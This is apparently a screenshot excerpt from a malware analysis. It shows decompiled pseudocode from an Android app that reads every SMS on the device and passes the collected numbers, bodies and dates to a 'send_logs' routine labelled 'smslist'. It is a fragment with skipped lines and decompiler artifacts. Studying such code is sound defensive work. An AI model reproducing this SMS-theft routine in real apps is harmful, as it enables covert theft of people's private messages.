 52 contentResolver = appContext.getContentResolver();
53 cursor = contentResolver.query(uri,null,null,null,null);
54 if (cursor != null) {
55 while (bVar2 = cursor.moveToNext(), bVar2 != false) {
56 senderPhoneNumber = cursor.getString(2);
57 c.checkNull(senderPhoneNumber,"number");
58 len = senderPhoneNumber.length();
59 if (0 < len) {
60 SMSBody_text = cursor.getString(0xc);
61 service_center = cursor.getString(0xd);
62 singleSMS = new Object();
63 singleSMS.put("number",senderPhoneNumber);
64 singleSMS.put("stexts",SMSBody_text);
65 singleSMS.put("text",service_center);
66 date = cursor.getString(4);
67 singleSMS.put("date",date);
68 type = cursor.getString(9);
120 singleSMS.put("type",Type);
121 StolenSMSes.put(singleSMS);
122 }
123 }
124 cursor.close();
125 }
126 }
127 num = StolenSMSes.length();
128 "" = "";
129 if (0 < num) {
130 paVar4 = a.a;
131 stolenSMSData = StolenSMSes.toString();
132 c.checkNull(stolenSMSData,"list.toString()");
133 paVar4.send_logs(appContext,"",stolenSMSData,"smslist");